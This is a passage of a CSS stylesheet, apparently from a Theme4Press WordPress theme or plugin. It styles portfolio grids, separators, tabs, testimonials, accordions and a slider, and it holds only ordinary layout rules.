    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-1600 .portfolio-wrapper {
        width: 730px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 242px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 242px;
    }
    /* Three Column with Excerpt 1600px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-1600 .portfolio-wrapper {
        width: 1140px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 370px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 370px;
    }
    /* Three Column with Excerpt and Sidebar 1600px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-1600 .portfolio-wrapper {
        width: 730px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 242px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 242px;
    }
    /* Three Column*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page .portfolio-wrapper {
        width: 1140px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 379px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 379px;
    }
    /* Three Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper {
        width: 750px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Three Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper {
        width: 1140px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 379px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 379px;
    }
    /* Three Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text .portfolio-wrapper {
        width: 750px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 250px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 250px;
    }
    /* Two Column 800px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 370px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 370px;
    }
    /* Two Column and Sidebar 800px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-800 .portfolio-wrapper {
        width: 480px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Two Column with Excerpt 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 370px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 370px;
    }
    /* Two Column with Excerpt and Sidebar 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-800 .portfolio-wrapper {
        width: 480px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Two Column 985px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-985 .portfolio-wrapper {
        width: 900px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 450px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 450px;
    }
    /* Two Column and Sidebar 985px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-985 .portfolio-wrapper {
        width: 580px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Two Column with Excerpt 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-985 .portfolio-wrapper {
        width: 900px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 450px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 450px;
    }
    /* Two Column with Excerpt and Sidebar 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-985 .portfolio-wrapper {
        width: 580px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Two Column*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page .portfolio-wrapper {
        width: 1102px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 550px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 550px;
    }
    /* Two Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper {
        width: 730px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 365px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 365px;
    }
    /* Two Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper {
        width: 1102px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 550px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 550px;
    }
    /* Two Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text .portfolio-wrapper {
        width: 730px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 365px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 365px;
    }
    /* One Column*/
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page-text .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
}


/*
Section Separator Shortcode
-----------------------------------------------------------------------------*/

.t4p-section-separator {
    position: relative;
}

.t4p-section-separator .divider-candy {
    position: absolute;
    left: 50%;
    margin-left: -30px;
    height: 60px;
    width: 60px;
    border-bottom: 1px solid #d1d1d1;
    border-left: 1px solid #d1d1d1;
    background: #ffffff;
    content: "";
}

.t4p-section-separator .divider-candy.bottom {
    bottom: -30px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.t4p-section-separator .divider-candy.top {
    top: -35px;
    -webkit-transform: rotate(135deg);
    -moz-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    transform: rotate(135deg);
}

.t4p-section-separator .section-separator-icon {
    z-index: 50;
    position: absolute;
    left: 50%;
    top: -15px;
    margin-left: -12px;
    width: 60px;
    font-size: 30px;
    font-family: FontAwesome;
}

.t4p-section-separator .section-separator-icon:after {
    display: block;
    text-align: center;
}

.t4p-sep-clear {
    clear: both;
    display: block;
    height: 1px;
    font-size: 0px;
    line-height: 0px;
    width: 100%;
    overflow: hidden;
}

.t4p-separator {
    margin: 0 auto;
    border: 0 solid #e7e6e6;
    clear: both;
    position: relative;
}

.t4p-separator.sep-none {
    height: 1px;
}

.t4p-separator.sep-double {
    height: 5px;
    border-bottom-width: 1px;
    border-top-width: 1px;
}

.t4p-separator.sep-single {
    border-top-width: 1px;
}

.t4p-separator.sep-dashed {
    border-bottom-style: dashed;
    border-top-style: dashed;
}

.t4p-separator.sep-dotted {
    border-bottom-style: dotted;
    border-top-style: dotted;
}

.t4p-separator.sep-shadow {
    height: 1px;
    overflow: visible;
    border: none;
    background: none;
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(150, 150, 150, 0)), color-stop(15%, rgba(150, 150, 150, 0)), color-stop(50%, rgba(150, 150, 150, 0.65)), color-stop(85%, rgba(150, 150, 150, 0)), color-stop(100%, rgba(150, 150, 150, 0)));
    background: -webkit-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
    background: -moz-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
    background: -ms-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
    background: -o-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
    background: linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#00000000', GradientType=1);
}

.t4p-separator.sep-shadow:after {
    display: block;
    margin-top: 10px;
    height: 6px;
    width: 100%;
    content: '';
    background: -webkit-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.35) 0px, rgba(255, 255, 255, 0) 65%);
    background: -moz-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.35) 0px, rgba(255, 255, 255, 0) 80%);
    background: -o-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.35) 0px, rgba(255, 255, 255, 0) 80%);
    background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.35) 0px, rgba(255, 255, 255, 0) 65%);
}

.t4p-separator .t4p-icon-wrapper {
    position: absolute;
    display: table;
    left: 50%;
    top: 50%;
    margin: -13px 0 0 -13px;
    height: 26px;
    width: 26px;
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #AAAAAA;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    text-align: center;
}

.t4p-separator .t4p-icon-wrapper i {
    display: block;
    display: table-cell;
    vertical-align: middle;
}

body:not(:-moz-handler-blocked) .t4p-separator.sep-shadow:after {
    background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.35) 0px, rgba(255, 255, 255, 0) 80%);
}


/*
Tabs Shortcode
-----------------------------------------------------------------------------*/

.vertical-tabs .nav {
    float: left;
}

.vertical-tabs .tab-link {
    width: 100px;
}

.t4p-tabs {
    margin-bottom: 50px;
}

.t4p-tabs .nav-tabs {
    display: block;
    list-style: none outside none;
    margin: 0;
    padding: 0;
    background-color: #fff;
}

.t4p-tabs .nav-tabs:before,
.t4p-tabs .nav-tabs:after {
    content: " ";
    display: table;
}

.t4p-tabs .nav-tabs:after {
    clear: both;
}

.t4p-tabs .nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0 none;
}

.t4p-tabs .nav-tabs li {
    display: block;
    position: relative;
    float: none;
    text-align: center;
}

.t4p-tabs .nav-tabs li .tab-link {
    display: block;
    position: relative;
    margin: 1px;
    padding: 15px 0;
    outline: 0;
    background-color: #eef0f2;
    color: #333;
    font-size: 90%;
    cursor: pointer;
    border-radius: 0px;
    outline: none;
    transition: none;
}

.t4p-tabs .nav-tabs li .tab-link:focus,
.t4p-tabs .nav-tabs li.active .tab-link {
    color: #333;
}

.t4p-tabs .nav-tabs > .active > .tab-link {
    cursor: pointer;
}

.t4p-tabs .tab-content > .active {
    display: block;
}

.t4p-tabs .tab-pane {
    display: none;
    padding: 15px;
    border-top: none;
}

.t4p-tabs.nav-not-justified .nav-tabs .tab-link {
    padding: 8px 15px;
}

.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover {
    border-bottom-color: transparent;
    border: 0px;
}

.t4p-tabs.horizontal-tabs .tab-pane {
    border: 1px solid #EBEAEA;
}

.t4p-tabs .nav-tabs > li > a:hover {
    border-color: transparent;
}

.t4p-tabs .nav-tabs.nav-justified > li > a {
    border-bottom: 0px;
}

.t4p-tabs.vertical-tabs .nav-tabs li {
    margin: 1px;
}

.t4p-tabs.horizontal-tabs .nav-tabs li {
    margin: 1px;
}

.t4p-tabs.vertical-tabs .nav-tabs {
    border-bottom: 0px solid #DDD;
}

@media (min-width: 768px) {
    .t4p-tabs .nav-tabs {
        display: inline-block;
    }
    .t4p-tabs .nav-tabs.nav-justified > li {
        display: table-cell;
    }
    .t4p-tabs .nav-tabs li:last-child .tab-link {
        margin-right: 0;
    }
    .t4p-tabs.horizontal-tabs .nav-tabs {
        margin: 0 0 -7px 0;
    }
    .t4p-tabs.nav-not-justified {
        border: none;
    }
    .t4p-tabs.nav-not-justified .nav-tabs {
        margin: 0 0 -1px 0;
    }
    .t4p-tabs.nav-not-justified .nav-tabs li {
        display: inline-block;
    }
    .t4p-tabs.vertical-tabs {
        border: none;
        clear: both;
        zoom: 1;
    }
    .t4p-tabs.vertical-tabs:before,
    .t4p-tabs.vertical-tabs:after {
        content: " ";
        display: table;
    }
    .t4p-tabs.vertical-tabs:after {
        clear: both;
    }
    .t4p-tabs.vertical-tabs .nav-tabs {
        position: relative;
        left: 1px;
        float: left;
        border-right: none;
    }
    .t4p-tabs.vertical-tabs .nav-tabs > li .tab-link {
        margin-right: 0;
        margin-bottom: 1px;
        padding: 8px 10px;
        border-top: none;
        text-align: left;
    }
    .t4p-tabs.vertical-tabs .nav-tabs > li:last-child .tab-link {
        margin-bottom: 0;
    }
    .t4p-tabs.vertical-tabs .nav-tabs > li.active > .tab-link {
        cursor: pointer;
    }
    .t4p-tabs.vertical-tabs .tab-content {
        float: left;
        width: 80%;
    }
    .t4p-tabs.vertical-tabs .tab-pane {
        float: left;
        padding: 30px;
        border: 1px solid #ebeaea;
    }
}


/*
Tagline Shortcode
-----------------------------------------------------------------------------*/

.t4p-reading-box-container .t4p-button {
    text-decoration: none;
    border-radius: 3px;
    font-weight: normal;
    text-shadow: none;
    text-align: center;
    letter-spacing: 1px;
}

.t4p-reading-box-container .button-default {
    text-decoration: none;
    border-radius: 3px;
    font-weight: normal;
    text-shadow: none;
    text-align: center;
    letter-spacing: 1px;
}

.t4p-reading-box-container {
    z-index: 1;
    position: relative;
    margin-bottom: 84px;
}

.t4p-reading-box-container .reading-box {
    padding: 28px 28px 27px 31px;
    background-color: #F2EFEF;
    border-left: 3px solid #37B6BD;
}

.t4p-reading-box-container .reading-box.reading-box-center,
.t4p-reading-box-container .reading-box.reading-box-right {
    text-align: left;
}

.t4p-reading-box-container .reading-box h2 {
    margin: 0 0 7px;
    font-size: 18px;
}

.t4p-reading-box-container .reading-box p {
    margin: 0;
}

.t4p-reading-box-container .continue {
    display: none;
}

.t4p-reading-box-container .continue-center {
    float: none;
    margin: 15px auto 0 auto;
}

.t4p-reading-box-container .continue-left {
    float: left;
    margin-right: 10px;
}

.t4p-reading-box-container .continue-right {
    float: right;
    margin-left: 10px;
}

.t4p-reading-box-container .mobile-button {
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: none;
    margin: 20px 0 0;
    width: 100%;
}

@media (min-width: 800px) {
    .t4p-reading-box-container .reading-box.reading-box-center {
        text-align: center;
    }
    .t4p-reading-box-container .reading-box.reading-box-right {
        text-align: right;
    }
    .t4p-reading-box-container .continue {
        display: block;
    }
    .t4p-reading-box-container .continue-center {
        display: inline-block;
    }
    .t4p-reading-box-container .mobile-button {
        display: none;
    }
}


/*
Testimonials Shortcode
-----------------------------------------------------------------------------*/

.t4p-testimonials .review {
    display: none;
}

.t4p-testimonials .review:first-child {
    display: block;
}

.t4p-testimonials blockquote {
    margin-bottom: 0;
    /* border: none; */
    background-color: #f6f6f6;
    border-left: 0px;
    border-radius: 4px;
    padding: 0px;
    box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
}

.t4p-testimonials blockquote q {
    display: block;
    padding: 25px;
    font-style: italic;
    line-height: normal;
}

.t4p-testimonials .img-responsive {
    display: inline;
}

.t4p-testimonials blockquote q:before,
.t4p-testimonials blockquote q:after {
    content: "";
}

.t4p-testimonials .author {
    position: relative;
    padding: 12px 0 0 2px;
}

.t4p-testimonials .author:after {
    position: absolute;
    right: 35px;
    top: 0;
    content: " ";
    height: 0;
    width: 0;
    pointer-events: none;
    border: solid transparent;
    border-right: 0;
    border-top-color: #f6f6f6;
    border-width: 30px;
}

.t4p-testimonials .author a:hover {
    text-decoration: none;
}

.t4p-testimonials .no-avatar .author {
    padding-left: 0;
}

.t4p-testimonials .company-name {
    display: table-cell;
    vertical-align: middle;
    padding-top: 20px;
    float: right;
    font-size: 95%;
}

.t4p-testimonials .testimonial-thumbnail {
    display: table-cell;
    vertical-align: middle;
    padding-right: 30px;
    height: 40px;
}

.t4p-testimonials .testimonial-image {
    max-width: 40px;
    padding: 0px;
}

.t4p-testimonials blockquote {
    border-bottom: 0px;
}


/*
Accordian Shortcode
-----------------------------------------------------------------------------*/

.t4p-accordian .panel {
    box-shadow: none;
    border: none;
    margin-bottom: 10px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}

.t4p-accordian .panel-heading {
    padding: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -border-radius: 4px;
    border-radius: 4px;
}

.t4p-accordian .panel-title {
    position: relative;
    margin: 0;
    line-height: 22px;
    font-weight: normal;
    color: inherit;
    padding: 0px;
    font-size: 17px !important;
    letter-spacing: 0px;
}

.t4p-accordian .panel-title a {
    display: block;
    padding: 10px 0;
    text-decoration: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -border-radius: 4px;
    border-radius: 4px;
}

.t4p-accordian .panel-title a.active,
.t4p-accordian .panel-title a.active:hover {
    color: #fff!important;
}

.t4p-accordian .panel-title a:hover {
    color: #37B6BD !important;
}

.t4p-accordian .panel-title a .fa.pull-left {
    margin-left: 1px;
}

.t4p-accordian .panel-title a .fa-t4p-box {
    display: inline-block;
    float: left;
    margin-left: 10px;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 0px;
    font-family: IcoMoon;
    -webkit-font-smoothing: subpixel-antialiased;
}

.t4p-accordian .panel-title a .fa-t4p-box:before {
    font-family: IcoMoon;
    content: '\e917';
    font-style: normal;
    line-height: 22px;
    font-size: 10px;
}

.t4p-accordian .panel-title .active .fa-t4p-box:before {
    content: '\e91a';
}

.t4p-accordian .panel-body {
    border: none;
    line-height: normal;
    display: block !important;
}

.t4p-single-accordian {
    margin-bottom: 0px;
}

.panel-default > .panel-heading {
    background-image: none !important;
}

.t4p-accordian .panel-heading .active {
    background: #5BC0DE linear-gradient(to top, #5BC0DE, #5BC0DE) repeat scroll 0% 0%;
}


/*
Tooltip Shortcode
-----------------------------------------------------------------------------*/

.t4p-tooltip {
    cursor: pointer;
    color: #37B6BD;
}


/*
Tooltip Shortcode
-----------------------------------------------------------------------------*/

.t4p-sharing-box {
    padding: 20px;
    width: 100%;
}

.t4p-sharing-box .title {
    margin: 0;
}

.t4p-sharing-box.boxed-icons {
    padding: 15px 20px;
}

.t4p-sharing-box h3,
.t4p-sharing-box .t4p-social-networks {
    display: table-cell;
    vertical-align: middle;
}

.t4p-sharing-box .t4p-social-networks {
    width: 100%;
}

.t4p-sharing-box .t4p-social-networks .t4p-social-network-icon {
    margin-bottom: 0;
}


/*
Theme4Press Slider Shortcode
-----------------------------------------------------------------------------*/

.t4p-slider-shortcode.t4p-slider.t4press-flexslider .flex-control-nav {
    margin: 0px;
}

.t4p-slider-shortcode.t4p-slider.t4press-flexslider .slides {
    margin: 0px;
}

.t4p-slider-shortcode.t4p-slider.t4press-flexslider .flex-direction-nav .flex-prev,
.t4p-slider-shortcode.t4p-slider.t4press-flexslider .flex-direction-nav .flex-next {
    width: 40px;
}

.t4p-slider-container {
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}

.t4p-slider {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    transform: translate(0, 0);
    -o-transform: translate(0, 0);
    left: 0;
}

.t4p-slider.fixed-width-slider .slide-content-container {
    padding-left: 10%;
    padding-right: 10%;
}

.t4p-slider .slide-content-container {
    position: absolute;
    top: 10%;
    width: 100%;
    padding: 0;
    z-index: 5;
}

.t4p-slider .slide-content-container .slide-content {
    margin-left: auto;
    margin-right: auto;
    width: auto;
    max-width: 940px;
}

.t4p-slider .slide-content-container .heading,
.t4p-slider .slide-content-container .caption {
    display: block;
}

.t4p-slider .slide-content-container h2,
.t4p-slider .slide-content-container h3 {
    font-family: 'Open Sans', Arial, Helvetica, Sans-Serif;
    margin: 0;
    font-weight: normal;
    color: #fff;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    padding: 0;
}

.t4p-slider .slide-content-container .heading.with-bg h2,
.t4p-slider .slide-content-container .caption.with-bg h3 {
    padding: 3px 15px;
}

.t4p-slider .slide-content-container h2 {
    font-size: 60px;
    line-height: 80px;
    margin-bottom: 10px;
}

.t4p-slider .slide-content-container h3 {
    font-size: 24px;
    line-height: 38px;
}

.t4p-slider .slide-content-container .buttons {
    margin-top: 25px;
    overflow: visible;
}

.t4p-slider .slide-content-container .buttons a {
    -webkit-backface-visibility: hidden;
}

.t4p-slider .slide-content-container .t4p-button-1,
.t4p-slider .slide-content-container .t4p-button-2 {
    display: inline-block;
}

.t4p-slider .slide-content-container .t4p-button-2 {
    margin-left: 16px;
}


/**/

.t4p-slider .slide-content-container {
    position: absolute;
    top: 5%;
    width: 100%;
    padding: 0;
    z-index: 5;
    padding-left: 10%;
    padding-right: 10%;
}

.t4p-slider {
    height: 400px;
}

.t4p-slider .slide-content h2,
.t4p-slider .slide-content h3 {
    font-family: 'Open Sans', Arial, Helvetica, Sans-Serif;
    margin: 0;
    font-weight: normal;
    color: #fff !important;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    padding: 5px 15px !important;
    line-height: 50px;
}

.t4p-slider .t4p-button-1,
.t4p-slider .t4p-button-1 {
    float: left;
}

.t4p-slider .t4p-button-1 {
    margin-right: 10px;
}

.t4p-slider .slide-content-center {
    text-align: center;
}

.t4p-slider .slide-content-right {
    text-align: right;
}

.ua-mobile .t4p-slider .self-hosted-video-bg {
    display: none;
}

.t4p-slider .background {
    display: block;
    overflow: hidden;
    position: relative;
    z-index: 2;
    max-width: 100%;
}

.t4p-slider .background-image {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    -moz-background-size: cover;
    -webkit-background-size: cover;
    -o-background-size: cover;
}

.t4p-slider video {
    width: 100%;
    height: auto;
    visibility: visible;
    position: relative;
    top: 0%;
}

.t4p-slider .overlay {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 3;
}

.t4p-slider .mobile_video_image {
    display: none;
}

.ua-mobile .t4p-slider .mobile_video_image {
    width: 100%;
    height: 100%;
    display: block;
    z-index: 4;
    background-size: cover;
    -moz-background-size: cover;
    -webkit-background-size: cover;
    -o-background-size: cover;
    background-position: center center;
}

